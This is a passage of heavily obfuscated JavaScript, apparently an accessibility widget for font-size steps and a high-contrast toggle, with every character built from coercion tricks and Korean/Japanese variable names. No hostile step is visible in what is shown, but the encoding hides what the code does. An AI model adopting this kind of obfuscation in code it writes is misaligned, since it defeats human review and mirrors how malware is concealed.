'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+가가+い+가う+다가+う+' '+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+나다+가あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+う+(25)[가](30)+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+나가+가う+다가+' '+나가+나い+い+나い+다가+う+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+'-'+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'|'+'|'+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+' '+'='+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+' '+'|'+'|'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'2'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'1'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'0'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'1'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'2'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+다가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'4'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+다가+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'5'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+(33)[가](34)+다あ+((0)[나]+[])[11]+나い+((0)[나]+[])[11]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가い+다나+다다+う+가い+' '+'='+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+']'+' '+'|'+'|'+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+"'"+'0'+"'"+']'+' '+'|'+'|'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+'.'+い+う+(33)[가](34)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+' '+'='+' '+가い+다나+다다+う+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 